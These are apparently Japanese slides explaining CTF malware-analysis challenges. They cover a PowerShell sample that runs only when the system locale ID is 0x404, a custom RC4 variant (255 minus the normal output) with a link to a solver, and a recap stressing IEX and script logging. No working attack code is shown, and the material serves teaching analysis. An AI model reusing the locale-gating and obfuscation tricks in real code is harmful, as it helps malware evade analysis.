



変数\$PSCultureとは?

- ▶ 自動変数と呼ばれるもので、PowerShellが標準で設定している変数です。
- ▶ \$PSCultureには(get-culture).nameの値が格納される。
- ▶ 詳細は下記URLを参照してください。
  - <u>https://docs.microsoft.com/ja-jp/powershell/module/microsoft.powershell.core/about/about\_automatic\_variables?view=powershell-7.1</u>



では\$PSCultureにどんな値が設定されていればいいのか?

- > (get-culture).lcidの値が0x404かどうか判定し、
   0x404でない場合は処理が途中で終了するコードが見つかる。
- ➤ lcidの値が0x404になる場合の、(get-culture).nameの値が \$PSCultureに設定されいればOK。


# Q2.4 undo flag revenge (4点)

### RC4のカスタム内容

- ▶ 処理の最後で下記のような処理をしている。
  - ▶ 255-(通常のRC4で計算される値)
- ▶ 復元するときは上記の逆の計算をすればOK





# Q2.4 undo flag revenge (4点)



solverの実装例

<u>https://drive.google.com/file/d/14KSR-</u>
<u>KVDfgsqaNyk7NiaGIM2IVkdq9xL/view?usp=sharing</u>

#### 





#### 2021年はDrive-by + PowerShell

- Drive-byは一般的なチェーン
  - ・ よくある特徴をもとに探し出すことが可能
  - 難読化・解析妨害も過去に出題したものばかり
- PowerShell問
  - 攻撃に使用されるPowerShellスクリプトは、難読化・解析回避されている場合が多いです。 できなった人は解説スライドを見て、理解して欲しいです。
  - 特に、IEXとScript-loggingだけは覚えて帰って欲しいです。